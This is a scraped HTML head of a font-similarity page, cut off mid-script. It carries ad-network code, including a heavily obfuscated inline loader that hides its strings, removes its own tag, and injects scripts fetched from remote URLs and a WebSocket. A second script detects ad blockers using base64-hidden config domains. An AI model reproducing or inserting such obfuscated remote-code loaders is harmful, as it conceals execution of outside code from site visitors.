

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Kinky-Rounded-Light.similar
body_size: 43239
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Kinky Rounded Light</title>
	<meta name="description" content="Similar free fonts and alternative for Kinky Rounded Light - Opinio, Wytherness, Elgethy Condensed, Blogger Sans Light, Crossfit Demo Light, Barlow Condensed ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/NMY_Kinky-Rounded-LightA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 